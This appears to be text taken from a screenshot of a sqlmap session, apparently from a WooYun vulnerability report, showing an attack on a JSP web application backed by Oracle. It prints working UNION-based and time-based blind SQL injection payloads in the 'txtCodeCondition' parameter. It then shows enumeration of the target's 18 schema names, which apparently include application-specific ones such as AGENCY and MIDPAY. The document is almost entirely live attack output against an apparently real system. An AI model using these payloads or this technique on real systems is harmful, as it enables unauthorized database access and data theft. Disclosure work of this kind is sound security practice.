 管理员: C:\Windows\System32\cmd.exe
44
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-1342'
UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(122)||CHR(113)||CHR(113
)||CHR(99)||CHR(117)||CHR(87)||CHR(119)||CHR(84)||CHR(75)||CHR(97)||CHR(70)||CHR
(69)||CHR(85)||CHR(113)||CHR(98)||CHR(113)||CHR(118)||CHR(113),NULL FROM DUAL--
&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 5956=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(67)||CHR(120)||CHR(110),5)--&
txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[14:07:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:07:14] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:07:14] [INFO] fetching database (schema) names
[14:07:14] [INFO] the SQL query used returns 18 entries
[14:07:14] [INFO] resumed: AGENCY
[14:07:14] [INFO] resumed: CTXSYS
[14:07:14] [INFO] resumed: DBSNMP
[14:07:14] [INFO] resumed: DMSYS
[14:07:14] [INFO] resumed: EXFSYS
[14:07:14] [INFO] resumed: MDSYS
[14:07:14] [INFO] resumed: MIDPAY
[14:07:14] [INFO] resumed: OLAPSYS
[14:07:14] [INFO] resumed: ORDSYS
[14:07:14] [INFO] resumed: OUTLN
[14:07:14] [INFO] resumed: PATROL
[14:07:14] [INFO] resumed: SPOT
[14:07:14] [INFO] resumed: SYS
[14:07:14] [INFO] resumed: SYSMAN
[14:07:14] [INFO] resumed: SYSTEM
[14:07:14] [INFO] resumed: TSMSYS
[14:07:14] [INFO] resumed: WMSYS
[14:07:14] [INFO] resumed: XDB
www.wooyun.org